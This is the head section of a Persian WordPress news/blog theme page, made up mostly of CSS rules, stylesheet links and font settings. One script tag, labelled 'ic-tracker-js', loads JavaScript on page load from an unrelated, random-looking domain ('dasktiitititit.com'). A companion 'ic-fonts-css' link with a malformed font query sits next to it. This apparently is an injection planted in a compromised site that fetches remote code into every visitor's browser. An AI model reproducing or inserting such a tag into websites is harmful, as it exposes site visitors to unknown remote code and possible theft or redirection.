var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='multinews-style-css' href='https://farhadyazdi.com/wp-content/cache/background-css/1/farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/style.css?ver=1761732928&wpr_t=1764705685' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='main-css' href='https://farhadyazdi.com/wp-content/cache/background-css/1/farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/css/main.css?ver=1761732928&wpr_t=1764705685' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='plugins-css' href='https://farhadyazdi.com/wp-content/cache/background-css/1/farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/css/plugins.css?ver=1761732928&wpr_t=1764705685' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='responsive-css' href='https://farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/css/media.css?ver=1761732928' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://farhadyazdi.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1761732928' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-mom_options-css' href='https://fonts.googleapis.com/css?family=BYekan%3A700%2C400%2C400italic&#038;ver=1660401790' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-5cdb5c96-e765-4f69-a8ec-49a72de1b2bb) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dasktiitititit.com/oraaa?ts=1764693084" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://farhadyazdi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://farhadyazdi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://farhadyazdi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://farhadyazdi.com/wp-json/wp/v2/tags/377" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://farhadyazdi.com/xmlrpc.php?rsd" />
<link data-minify="1" rel="stylesheet" href="https://farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/rtl.css?ver=1761732928" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
	<!--[if lt IE 9]>
	<script src="https://farhadyazdi.com/wp-content/themes/fynews/fynews/framework/helpers/js/html5.js"></script>
	<script src="https://farhadyazdi.com/wp-content/themes/fynews/fynews/framework/helpers/js/IE9.js"></script>
	<![endif]-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://farhadyazdi.com/wp-content/uploads/2022/08/cropped-لوگوی-سایت-فرهاد-یزدی-36x36.png.webp" sizes="32x32" />
<link rel="icon" href="https://farhadyazdi.com/wp-content/uploads/2022/08/cropped-لوگوی-سایت-فرهاد-یزدی-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://farhadyazdi.com/wp-content/uploads/2022/08/cropped-لوگوی-سایت-فرهاد-یزدی-300x300.png" />
<meta name="msapplication-TileImage" content="https://farhadyazdi.com/wp-content/uploads/2022/08/cropped-لوگوی-سایت-فرهاد-یزدی-300x300.png" />
<style type="text/css" title="dynamic-css" class="options-output">.site_title a{font-family:BYekan;font-weight:700;font-style:normal;}.site_desc{font-family:BYekan;line-height:0px;font-weight:400;font-style:normal;font-size:0px;}{color:transparent;}.top_banner{background-color:transparent;}.entry-crumbs,.entry-crumbs .vbreadcrumb>a,.cat-slider-nav-title,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.cat-grid li h2 a,header.block-title h2 a,header.block-title h2,.sidebar a:hover,.secondary-sidebar a:hover,.main-container a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,ul.widget-tabbed-header li a.current,.secondary-sidebar .post-list li .read-more-link,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_numbers,.accordion h2.active .acch_pm:before,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.tabs_v3 ul.mom_tabs li a.current,.toggle_active h4.toggle_title,.cat-slider-mpop ul li h2 a,.blog-post-big h2 a,.blog-post h2 a,.cat-list li h2 a,ul.widget-tabbed-header li a:hover,ul.widget-tabbed-header li a.current,.pagination span,h1.entry-title,.entry-content-data .post-thumbnail .img-toggle,a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,.author-bio-name a,ol.nb-tabbed-head li.active a,.dropcap, .entry-crumbs,.entry-crumbs .vbreadcrumb>a,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.weather-page-head,header.block-title h2 a,header.block-title h2,.sidebar a:hover,.secondary-sidebar a:hover,.main-container a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,ul.widget-tabbed-header li a.current,.secondary-sidebar .post-list li .read-more-link,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_numbers,.accordion h2.active .acch_pm:before,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.tabs_v3 ul.mom_tabs li a.current,.toggle_active h4.toggle_title,ul.products li .mom_product_details .price,.star-rating,.star-rating,.main_tabs .tabs li.active>a,.blog-post-big h2 a,.blog-post h2 a,.cat-list li h2 a,ol.nb-tabbed-head li.active a,.dropcap, a:hover, .mom-archive ul li ul li a:hover, header.block-title h2 a, header.block-title h2, .error-page .search-form .esearch-submit, .post-list .star-rating, .star-rating, .entry-content-data .story-highlights h4, .entry-content-data .story-highlights ul li:hover a:before, .bbp-body .bbp-forum-title, .mom-main-color, .site-content  .mom-main-color, .bbp-forum-freshness .bbp-author-name, .mom-bbp-topic-data .bbp-topic-permalink, .bbp-topics .bbp-author-name, .bbp-pagination-links span.current, .mom-main-color a, #buddypress div#item-header div#item-meta a, #buddypress div.item-list-tabs ul li span, #buddypress div#object-nav.item-list-tabs ul li.selected a, #buddypress div#object-nav.item-list-tabs ul li.current a, #buddypress div#subnav.item-list-tabs ul li.selected a, #buddypress div#subnav.item-list-tabs ul li.current a, .entry-crumbs a{color:#27b21a;}.entry-crumbs .crumb-icon,.sidebar .widget_archive li:hover a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.accordion h2.active:before,.accordion h2:hover:before,a.mom_button,.mom_iconbox_square,.mom_iconbox_circle,.toggle_active:before,.cat-slider-nav ul li.activeSlide,.cat-slider-nav ul li:hover,.top-cat-slider-nav ul li:hover,a.read-more,.cat-slider-nav ul li.activeSlide:after,.cat-slider-nav ul li:hover:after,.cat-slider-nav ul li.activeSlide:before,.cat-slider-nav ul li:hover:before,.top-cat-slider-nav ul li:hover:after,.top-cat-slider-nav ul li:hover:before,.button,.mom_button,input[type="submit"],button[type="submit"],a.read-more,.brmenu .nav-button.nav-cart span.numofitems, .entry-crumbs .crumb-icon,.weather-page-icon,.weather-switch-tabs .w-unit.selected,.sidebar .widget_archive li:hover a:before,.media-cat-filter ul>li:hover>a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.accordion h2.active:before,.accordion h2:hover:before,a.mom_button,.mom_iconbox_square,.mom_iconbox_circle,.toggle_active:before,button,input[type="button"],input[type="reset"],input[type="submit"],.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,a.read-more,.brmenu .nav-button.nav-cart span.numofitems, .widget ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w)>li:hover>a:before,.sidebar .widget_archive li:hover a:before,.media-cat-filter ul>li:hover>a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.widget_nav_menu ul li a:hover:before, .mom-archive ul li ul li a:before, .alert-bar, .widget.momizat_widget_categories ul li:hover a span{background-color:#27b21a;}.cat-slider-nav ul li.activeSlide,.cat-slider-nav ul li:hover,.top-cat-slider-nav ul li:hover,.cat-slider-nav ul li.activeSlide+li,.cat-slider-nav ul li:hover+li,.top-cat-slider-nav ul li:hover+li, .tagcloud a:hover, .mom_quote .quote-arrow, .toggle_active:before, .mom_quote{border-color:#27b21a;}.cat-slider-nav ul li.activeSlide h2:before,.cat-slider-nav ul li:hover h2:before,.top-cat-slider-nav ul li:hover h2:before, .rtl .entry-crumbs .crumb-icon:before{border-right-color:#27b21a;}.entry-crumbs .crumb-icon:before, .weather-page-icon:before, .entry-crumbs .crumb-icon:before{border-left-color:#27b21a;}.top-bar, ul.top-menu li ul li:hover, .ajax-search-results a:hover{background:;}ul.top-menu li, .mobile-menu ul li, ul.top-menu li:first-child, ul.top-social-icon li, ul.top-social-icon li.top-search, ul.top-menu li ul li, .ajax-search-results, .ajax-search-results a{border-color:transparent;}ul.top-social-icon li:hover, ul.top-menu li.current-menu-item, ul.top-menu li:hover, .mobile-menu .mobile-menu-icon:hover, .mobile-menu .mobile-menu-icon.dl-active, ul.top-menu > li ul.sub-menu, div.search-dropdown, .ajax-search-results{background:;}.today_date{background:;}.navigation, .hst1 .navigation, .hst2 .navigation, .hst3 .navigation, .fixed-header{background:;}ul.main-menu li, ul.main-menu li:first-child, .device-menu-holder, #navigation .device-menu, #navigation .device-menu li.menu-item, #navigation .device-menu li .responsive-caret, .hst1 ul.main-menu li, .hst1 ul.main-menu li:first-child, .hst2 ul.main-menu li, .hst2 ul.main-menu li:first-child, .hst2 ul.br-right li, .hst3 ul.main-menu li, .hst3 ul.main-menu li:first-child, .hst1 ul.main-menu li:not(.mom_mega) ul li, .hst2 ul.main-menu li:not(.mom_mega) ul li, .hst3 ul.main-menu li:not(.mom_mega) ul li{border-color:transparent;}ul.main-menu li.current-menu-parent, ul.main-menu li.current-menu-item, ul.main-menu li:hover, .device-menu-holder, #navigation .device-menu li.menu-item:hover, .hst1 ul.main-menu li:hover, .hst2 ul.main-menu li:hover, .hst3 ul.main-menu li:hover, .hst1 ul.main-menu li.current-menu-parent, .hst1 ul.main-menu li.current-menu-item, .hst1 .device-menu-holder, .hst1 #navigation .device-menu li.menu-item:hover, .hst2 ul.main-menu li.current-menu-parent, .hst2 ul.main-menu li.current-menu-item, .hst2 .device-menu-holder, .hst2 #navigation .device-menu li.menu-item:hover, .hst3 ul.main-menu li.current-menu-parent, .hst3 ul.main-menu li.current-menu-item, .hst3 .device-menu-holder, .hst3 #navigation .device-menu li.menu-item:hover{background:#149008;}.navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu, .navigation ul.main-menu > li .mom-megamenu, .navigation ul.main-menu > li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, ul.main-menu li.mom_mega ul li ul li:hover, .hst1 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu, .hst2 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu, .hst3 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu, .hst1 .navigation ul.main-menu > li .mom-megamenu, .hst2 .navigation ul.main-menu > li .mom-megamenu, .hst3 .navigation ul.main-menu > li .mom-megamenu, .hst1 .navigation ul.main-menu > li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, .hst2 .navigation ul.main-menu > li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, .hst3 .navigation ul.main-menu > li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, .hst1 ul.main-menu > li ul.sub-menu, .hst2 ul.main-menu > li ul.sub-menu, .hst3 ul.main-menu > li ul.sub-menu, .hst1 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu, .hst2 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu, .hst3 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu{background:;}ul.main-menu li ul li:hover, .navigation .mom-megamenu ul li.active, .navigation .mom-megamenu ul li:hover, .hst1 .navigation .mom-megamenu ul li.active, .hst1 .navigation .mom-megamenu ul li:hover, .hst2 .navigation .mom-megamenu ul li.active, .hst2 .navigation .mom-megamenu ul li:hover, .hst3 .navigation .mom-megamenu ul li.active, .hst3 .navigation .mom-megamenu ul li:hover, .hst1 ul.main-menu li:not(.mom_mega) ul li:hover, .hst2 ul.main-menu li:not(.mom_mega) ul li:hover, .hst3 ul.main-menu li:not(.mom_mega) ul li:hover, .hst1 ul.main-menu li.mom_mega ul li:not(.mega_col_title):hover, .hst2 ul.main-menu li.mom_mega ul li:not(.mega_col_title):hover, .hst3 ul.main-menu li.mom_mega ul li:not(.mega_col_title):hover{background:;}.mom-body .breaking-news, .mom-body .breaking-news .br-right{background:;}.mom-body .breaking-news .breaking-title{background:;}.section, ul.products li .product-inner, .sidebar .widget,.secondary-sidebar .widget , .sidebar.sws2 .widget, .secondary-sidebar.sws2 .widget{background:;}header.block-title, .f-tabbed-head, .section-header, ol.nb-tabbed-head li:hover, ul.f-tabbed-sort li:hover, .secondary-sidebar .widget-title h4, .sidebar .widget-title h4, .secondary-sidebar .widget-title h2, .sidebar .widget-title h2{background:;}.sidebar, .secondary-sidebar{background:;}.secondary-sidebar .widget-title h4, .sidebar .widget-title h4, .secondary-sidebar .widget-title h2, .sidebar .widget-title h2{background:#06ab2f;}footer.footer{background-color:#1a960f;}footer.footer{border-top:0px solid inherit;border-bottom:0px solid inherit;border-left:0px solid inherit;border-right:0px solid inherit;}.toup{background:#016700;}.footer-bottom{background:;}ul.footer-bottom-menu{border-top:0px solid inherit;border-bottom:0px solid inherit;border-left:0px solid inherit;border-right:0px solid inherit;}ul.top-menu li,ul.top-social-icon li.top-search div input, ul.main-menu li, .breaking-news .breaking-title,.section-header, footer.show-more a, .def-slider-desc, .f-tabbed-head li a,.scroller ul li .entry-meta, .secondary-sidebar .post-list li .read-more-link,.widget-tab .post-list li .entry-meta, .tagcloud a, .sidebar .social-counter,ul.widget-tabbed-header li a, ul.latest-comment-list li cite, ul.latest-comment-list li .ctime,.login-widget input[type="text"], .login-widget input[type="password"],input[type="button"], input[type="reset"], input[type="submit"],input[type="email"], .login-pwd-wrap span, .login-widget .login-button,ul.login-links li a, .login-widget label, .first-weather .weather-date,.first-weather .weather-result span, .w-item-title, .w-item-content ul li,.poll-widget ul li .poll-title, .poll-widget p, .poll-widget ul li small,.poll-widget ul li button.poll-vote, ul.twiter-list, .sidebar .widget_categories,.sidebar .widget_archive, .secondary-sidebar .widget_categories,.search-form .search-field, .footer .newsletter .nsf, .footer .newsletter .nsb,footer.footer, .footer-menu, .footer-bottom, ol.nb-tabbed-head li a,.nb2 ul li.show-more a, .cat-slider-nav-title, .cat-slider-pop, .entry-crumbs,.entry-content-data .story-highlights ul li, .entry-tag-links, .mom-share-buttons a,.mom-share-post .sh_arrow, .post-nav-links, .author-bio-name a, .comment-list .single-comment cite,.comment-list .single-comment time, .comment-list .single-comment .comment-reply-link,.media-sort-title, .media-cat-filter li, .weather-switch-tabs a, .t-w-title .weather-date,.weather-results-status, .find-weather-box, .adv-search-form label,.adv-search-form .submit, .ajax-search-results a, .mom-megamenu .view-all-link,.widget_pages li, .widget_meta li, .widget_recent_comments li, .widget_recent_entries li,.widget_rss li, .span.blog-timeline-date, .blog-timeline-more, .user-login-links li a,.nsd, .mom-reveiw-system .review-header h2, .today_date, a.read-more,button, .pagination, h1, h2, h3, h4, h5, h6, input[type="text"], textarea,select, .not-valid-city, .entry-content blockquote, ul.mom_tabs li a,.media-cat-filter li, .widget_archive li, .widget_nav_menu ul a, .mobile-menu li a,.device-menu-holder, #navigation .device-menu li.menu-item > a, .section-header h1.section-title2,section-header span.mom-sub-title, .mom-reveiw-system .review-circle .circle .val,.mom-reveiw-system .review-circles .review-circle, .mom-reveiw-system .score-wrap .review-circle,.review-footer .total-votes, .rs-smaller_than_default.mom-reveiw-system .stars-cr,.review-summary .review-score .score-wrap.stars-score .score-title,.mom-reveiw-system .review-summary .review-score .score, .rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr,.mom-reveiw-system .mom-bar .mb-score, .mom-reveiw-system .review-summary .review-score .score-wrap,footer.author-box-footer span, .weather-switch-tabs label, .main_tabs .tabs a,.wp-caption-text, th, .bbp-forum-info, .bbp-forums li, #bbpress-forums .mom-bbp-content,.bbp-topics li, .bbp-pagination, .mom-main-font, .widget_display_stats,#buddypress div.item-list-tabs ul, #buddypress button, #buddypress a.button,#buddypress input[type=submit], #buddypress input[type=button], #buddypress input[type=reset],#buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link,a.bp-title-button, #buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest,.widget.buddypress ul.item-list, .bp-login-widget-user-links, .vid-box-nav li h2,.chat-author, .photo-credit, .wp-polls-form,.secondary-sidebar .social-counter li, .mom-members, .feature-cat-slider .cat-label, widget-tabbed-body, .numbers_bullets .def-slider .owl-dots > div, .cat_num, .mom_cat_link{font-family:BYekan,BYekan;font-weight:400;}
		                    body
							.mom-megamenu .sub-mom-megamenu2 ul li h2 a,
							.mom-megamenu .sub-mom-megamenu ul li h2 a,
							ul.webticker li h4,
							.entry-meta a,
							.entry-meta,
							.review-widget li .rev-title,
							.review-widget li small,
							.widget_rss .rss-date{font-family:BYekan,BYekan;font-weight:400;}body, article .entry-content{font-family:BYekan;font-weight:400;font-style:normal;}article .entry-content p, article .entry-content{font-family:BYekan;font-weight:400;font-style:italic;}.entry-content blockquote{font-family:BYekan;font-weight:400;font-style:italic;}input, input[type="text"], textarea, select{font-family:BYekan;font-weight:400;font-style:normal;}ul.main-menu > li{font-family:BYekan;font-weight:700;font-style:normal;}ul.top-menu li{font-family:BYekan;font-weight:700;font-style:normal;}header.block-title h2 a, header.block-title h2, .section-header h2.section-title a, .section-header h2.section-title{font-family:BYekan;font-weight:700;font-style:normal;}.widget-title h4, .widget-title h2{font-family:BYekan;font-weight:700;font-style:normal;}.entry-content h1{font-family:BYekan;font-weight:700;font-style:normal;}.entry-content h2{font-family:BYekan;font-weight:700;font-style:normal;}.entry-content h3{font-family:BYekan;font-weight:700;font-style:normal;}.entry-content h4{font-family:BYekan;font-weight:700;font-style:normal;}.entry-content h5{font-family:BYekan;font-weight:normal;font-style:normal;}.entry-content h6{font-family:BYekan;font-weight:700;font-style:normal;}</style>	<style type="text/css" class="multinews-custom-dynamic-css">
					header.block-title h2 a, header.block-title h2, .section-header h2.section-title a, .section-header h2.section-title{
			color: ;
		}
				.widget-title h2{
			color: ;
		}
				.header-wrap > .inner,
		.header-wrap{
			line-height: 122px;
			height: 122px;
		}
						.navigation .mom-megamenu ul li.active:before, .navigation .mom-megamenu ul li:hover:before{
			border-left-color: ;
		}
				/* Main color */
		.entry-crumbs,.entry-crumbs .vbreadcrumb>a,.cat-slider-nav-title,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.cat-grid li h2 a,header.block-title h2 a,header.block-title h2,.sidebar a:hover,.secondary-sidebar a:hover,.main-container a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,ul.widget-tabbed-header li a.current,.secondary-sidebar .post-list li .read-more-link,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_numbers,.accordion h2.active .acch_pm:before,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.tabs_v3 ul.mom_tabs li a.current,.toggle_active h4.toggle_title,.cat-slider-mpop ul li h2 a,.blog-post-big h2 a,.blog-post h2 a,.cat-list li h2 a,ul.widget-tabbed-header li a:hover,ul.widget-tabbed-header li a.current,.pagination span,h1.entry-title,.entry-content-data .post-thumbnail .img-toggle,a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,.author-bio-name a,ol.nb-tabbed-head li.active a,.dropcap, .entry-crumbs,.entry-crumbs .vbreadcrumb>a,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.weather-page-head,header.block-title h2 a,header.block-title h2,.sidebar a:hover,.secondary-sidebar a:hover,.main-container a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,ul.widget-tabbed-header li a.current,.secondary-sidebar .post-list li .read-more-link,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_numbers,.accordion h2.active .acch_pm:before,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.tabs_v3 ul.mom_tabs li a.current,.toggle_active h4.toggle_title,ul.products li .mom_product_details .price,.star-rating,.star-rating,.main_tabs .tabs li.active>a,.blog-post-big h2 a,.blog-post h2 a,.cat-list li h2 a,ol.nb-tabbed-head li.active a,.dropcap, a:hover, .mom-archive ul li ul li a:hover, header.block-title h2 a, header.block-title h2, .error-page .search-form .esearch-submit, .post-list .star-rating, .star-rating, .entry-content-data .story-highlights h4, .entry-content-data .story-highlights ul li:hover a:before, .bbp-body .bbp-forum-title, .mom-main-color, .site-content  .mom-main-color, 